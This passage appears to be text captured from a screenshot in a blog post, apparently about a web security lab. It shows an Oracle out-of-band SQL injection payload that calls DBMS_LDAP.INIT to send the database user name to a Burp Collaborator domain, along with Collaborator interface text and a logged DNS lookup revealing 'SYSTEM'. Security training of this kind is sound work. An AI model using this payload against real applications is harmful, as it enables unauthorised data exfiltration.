 1' and (select SYS.DBMS_LDAP.INIT((select user from
dual)||'.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net',80)
from dual) is not null--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
the payloads will appear below.
formance Mem
Generate Collaborator payloads
SQLI XS
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
-security-acade 0) from dual) is not null--
Poll every 1 seconds Poll now
# Time Type Payload Comment
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
SYSTEM.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net.
AaronLuo's Blog from byAaronluo.github.io